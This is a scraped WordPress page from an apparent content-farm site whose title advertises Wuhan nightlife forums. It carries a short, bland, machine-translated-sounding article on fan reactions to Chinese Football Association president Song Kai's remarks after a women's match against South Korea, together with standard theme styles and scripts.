

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bolunclothing.cn/c3/219
body_size: 11616
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="https://schema.org/WebSite">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.bolunclothing.cn/xmlrpc.php">

<title>2 am! The Beijing media made a controversial report： China football became a joke, and fans swore. &#8211; 武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; Feed" href="http://www.bolunclothing.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; 评论 Feed" href="http://www.bolunclothing.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bolunclothing.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bolunclothing.cn%2Fc3%2F219" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bolunclothing.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bolunclothing.cn%2Fc3%2F219&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisherlypro-stylesheet-css' href='http://www.bolunclothing.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.bolunclothing.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.bolunclothing.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.bolunclothing.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bolunclothing.cn/wp-json/wp/v2/posts/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bolunclothing.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.bolunclothing.cn/c3/219" />
<link rel='shortlink' href='http://www.bolunclothing.cn/?p=219' />

	<style>

		
	</style>


</head>

<body class="wp-singular post-template-default single single-post postid-219 single-format-standard wp-theme-publisherly">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header">

	<div class="wrapper">

			<div class="site-branding">

				
			<p class="site-title"><a href="http://www.bolunclothing.cn/" rel="home">武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</a></p>

		
			</div><!-- .site-branding -->

			
		</div><!-- /header-wrapper -->

	</header><!-- .site-header -->


<div id="content" class="site-content" >

	<div id="primary" class="content-wrapper">

		<main id="main" class="site-main" role="main">

			
<article id="post-219" class="clearfix" class="post-219 post type-post status-publish format-standard hentry category-c3 tag-11 tag-24 tag-8 tag-15 tag-21 tag-10">

	<div class="entry">

		<header class="entry-header">

			<h1 class="entry-title">2 am! The Beijing media made a controversial report： China football became a joke, and fans swore.</h1>
		</header><!-- /page-header -->

		<div class="entry-meta">

			2023年12月20日 | admin | <a href="http://www.bolunclothing.cn/category/c3" rel="category tag">C3</a>
		</div>

		<div class="entry-content">
			<p data-track="1">At 2am, China football once again became the focus of controversy, and this time it was even pushed to the forefront. It originated from a report in Beijing Youth Daily that Song Kai, president of the China Football Association, had a clear understanding of the problems faced by women&#8217;s football after watching the women&#8217;s football match between China and South Korea. However, this report not only did not calm the fans&#8217; arguments, but also triggered more controversy and discussion.</p>
<div class="pgc-img"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/g2LHkCC1.jpg" img_width="1214" img_height="734" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-6w9my0ksvp/15d377a819034eba8a418d79c56cf7b2" class="syl-page-img" style="height: auto;"></p>
<p class="pgc-img-caption">
</div>
<p data-track="2">What is the reason for it It turned out that some fans questioned that Song Kai had a comprehensive understanding of the team&#8217;s problems through one game. This doubt is not groundless, because there are many factors that affect the outcome of a football match, including the player&#8217;s state, tactical arrangement, game mentality and so on. It seems a little hasty to jump to conclusions just through one game.</p>
<div class="pgc-img"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/qxlu9Dy8.jpg" img_width="750" img_height="392" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-6w9my0ksvp/1be9f445bfd9461bbb31bc1dcffe9be1" class="syl-page-img" style="height: auto;"></p>
<p class="pgc-img-caption">
</div>
<p data-track="3">Of course, the reaction of the fans is even more enthusiastic. Some fans are skeptical about what Song Kai has done, thinking that he may not have a deep understanding of the real situation of women&#8217;s football. Other fans want to see more professional solutions, not just superficial observation. Some fans hit the nail on the head and pointed out that understanding the problem does not mean that we can solve the problem. What we need is real change and progress.</p>
<div class="pgc-img"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/syl648G0.jpg" img_width="1366" img_height="768" image_type="1" mime_type="image/jpeg" web_uri="tos-cn-i-6w9my0ksvp/7ae9141f01b84af0885222d4ecefb65c" class="syl-page-img" style="height: auto;"></p>
<p class="pgc-img-caption">
</div>
<p data-track="4">In fact, the development of football in China has always attracted much attention. However, as the fans say, the key to the problem is how to solve these problems. What we need is to dig deep into the root of the problem, find the crux, and then prescribe the right medicine. This requires professional ability, dedicated attitude and long-term patience.</p>
<div class="pgc-img"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/gH5D7iyi.jpg" img_width="1125" img_height="752" image_type="1" mime_type="image/png" web_uri="tos-cn-i-6w9my0ksvp/40b52f68605c442f86beed61c564343a" class="syl-page-img" style="height: auto;"></p>
<p class="pgc-img-caption">
</div>
<p data-track="5">In this regard, fans and friends: What do you think of Song Kai&#8217;s statement after watching the game? Do you think he can lead China football out of the predicament? Welcome to leave a message in the comment area to share your views!</p>
<div class="pgc-img"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/mW6smPLh.jpg" img_width="800" img_height="500" image_type="1" mime_type="image/png" web_uri="tos-cn-i-6w9my0ksvp/464e2cdaa7d149b4b8ac1b8587fd414e" class="syl-page-img" style="height: auto;"></p>
<p class="pgc-img-caption">
</div>
<p data-track="6">At the same time, we expect you to continue to pay attention to our reports, and let us witness the rise of football in China!</p>
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.bolunclothing.cn/b2/214" rel="prev"><span class="meta-navigation">Previous </span><span class="title-navigation">＂Cross-border＂ Integration of Tourism to Promote Green Development</span></a></div><div class="nav-next"><a href="http://www.bolunclothing.cn/b2/226" rel="next"><span class="meta-navigation">Next </span><span class="title-navigation">Prospect of football： West Ham can&#8217;t resist Arsenal, Liverpool is not afraid of visiting, Manchester United VS Newcastle.</span></a></div></div>
	</nav>
		</main><!-- /main -->

	</div><!-- /content-wrapper -->

	
<aside id="sidebar-right" class="widget-area" role="complementary">

	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.bolunclothing.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/a1/4550">People&#8217;s Financial Review： New Kinetic Energy for the Surging Development of Strategic Emerging Industries</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/a1/4548">[Walking in the Free Trade Zone] Sanya Yazhouwan Science and Technology City： Enterprise talents are coming in droves.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/a1/4545">The more you watch Pi 2, the bigger the fire.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/c3/4543">The new Land Rover Range Rover Sport Edition 3.0T 澎湃 Power 700,000 reserve price strikes.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/c3/4541">Driving back during the Spring Festival, these sections of Harbin are prone to congestion.</a></li>
